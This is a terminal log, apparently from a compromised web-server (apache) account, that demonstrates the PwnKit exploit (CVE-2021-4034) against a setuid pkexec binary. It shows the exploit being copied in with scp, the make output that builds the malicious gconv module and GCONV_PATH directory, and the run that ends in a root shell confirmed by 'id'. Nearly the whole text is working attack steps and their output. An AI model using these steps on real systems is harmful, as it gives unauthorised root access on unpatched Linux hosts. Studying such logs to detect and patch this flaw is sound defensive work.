 bash-5.1$
bash-5.1$ ls -Alh `which pkexec`
-rwsr-xr-x. 1 root root 32K Jun  3  2021 /usr/bin/pkexec
bash-5.1$ scp -r parallels@192.168.31.135:~/Desktop/tool/pkexec/CVE-2021-4034-main /tmp
The authenticity of host '192.168.31.135 (192.168.31.135)' can't be established.
ED25519 key fingerprint is SHA256:GgTkmTWTNhuTgrlVqx6KvYHm7bhypXaZV5Uqs4Au38U.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/usr/share/httpd/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/usr/share/httpd/.ssh/known_hosts).
parallels@192.168.31.135's password:
cve-2021-4034.sh                              100%  305    46.9KB/s   00:00
.gitignore                                    100%  114    12.1KB/s   00:00
dry-run-cve-2021-4034.c                       100% 3101   472.9KB/s   00:00
pwnkit-dry-run.c                              100%  258    59.7KB/s   00:00
Makefile                                      100%  575   121.1KB/s   00:00
Makefile                                      100%  469    83.0KB/s   00:00
README.md                                     100% 3419   581.2KB/s   00:00
cve-2021-4034.c                               100%  292    44.0KB/s   00:00
pwnkit.c                                      100%  339    57.0KB/s   00:00
LICENSE                                       100% 1071   169.7KB/s   00:00
bash-5.1$ cd /tmp/CVE-2021-4034-main/
bash-5.1$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
bash-5.1$ ./cve-2021-4034
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),48(apache)
sh-5.1#